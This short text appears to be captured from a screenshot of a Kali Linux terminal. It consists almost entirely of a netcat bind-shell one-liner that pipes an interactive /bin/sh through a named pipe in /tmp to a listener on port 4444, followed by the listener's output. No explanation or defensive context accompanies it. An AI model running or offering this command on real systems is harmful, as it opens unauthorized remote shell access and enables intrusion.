 kali@kali: ~
$ rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&
1 | nc -lvnp 4444 > /tmp/f
listening on [any] 4444 ...